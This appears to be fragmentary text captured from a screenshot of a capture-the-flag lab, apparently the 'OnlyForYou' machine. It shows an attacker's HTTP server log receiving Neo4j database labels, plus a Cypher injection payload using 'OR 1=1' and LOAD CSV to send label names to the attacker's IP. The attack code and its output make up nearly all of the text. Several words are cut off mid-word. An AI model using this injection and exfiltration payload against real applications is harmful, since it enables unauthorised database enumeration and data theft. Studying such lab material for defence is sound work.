 └─$ [08/24/23 8:34:51] python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.15.5 - - [24/Aug/2023 20:36:02] "GET /?version=4.4.16 HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=User HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=Group HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=Computer HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=GPO HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=OU HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=Domain HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=Container HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=Base HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=AZBase HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=AZApp HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=AZDevice HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=AZGroup HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=AZKeyVault HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=AZResourceGroup HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=AZServicePrincipal HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=AZTenant HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=AZUser HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=AZVM HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=AZFunctionApp HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=AZLogicApp HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=AZAutomationAccount HTTP/1.1" 200
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=AZContainerRegistry HTTP/1.1" 200
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=AZWebApp HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=AZManagedCluster HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=AZVMScaleSet HTTP/1.1" 200 -
10.10.15.5 - - [24/Aug/2023 20:41:24] "GET /?=USERS HTTP/1.1" 200 -
OR 1=1 WITH 1337 AS x CALL db.labels() YIELD label AS d
only4you
Cypher Injectio
UNWIND - Cyp
Case Study - N
Neo4j Pentesti
neo4j://loca
localhost:7474/browser/
neo4j$
To help make Neo4j Browser better we collect information on product usage. Review your settings at any time.
neo4j$ match (a:USERS) where a.name='' or 1=1 CALL db.labels()
YIELD label LOAD CSV FROM 'http://10.10.15.5/?=' + label as
l RETURN 0//return a.name
Table
Text
Code
0
1
0
2
0
3
0
4
0
5
0
6
0
7